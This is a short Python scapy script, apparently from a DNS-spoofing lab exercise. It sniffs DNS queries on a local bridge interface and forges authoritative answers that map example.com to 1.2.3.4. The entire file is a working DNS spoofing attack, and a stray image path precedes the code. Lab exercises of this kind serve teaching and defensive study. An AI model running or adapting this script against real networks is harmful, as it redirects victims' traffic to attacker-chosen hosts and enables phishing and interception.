 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
    if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
        print(pkt.sprintf("FROM: {DNS: %IP.src% -> TO: %IP.dst%: %DNS.id%}"))
        ip = IP(dst='10.9.0.5', src='10.9.0.53') # Create an IP object
        udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', rdata='1.2.3.4', ttl=259200) # Create an
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qdcount=1, qr=1, ancount=1, an=Anssec)
        spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
        send(spoofpkt)
myFilter = "udp and dst port 53" # Set the filter
pkt=sniff(iface='br-52419a9682bd', filter=myFilter, prn=spoof_dns)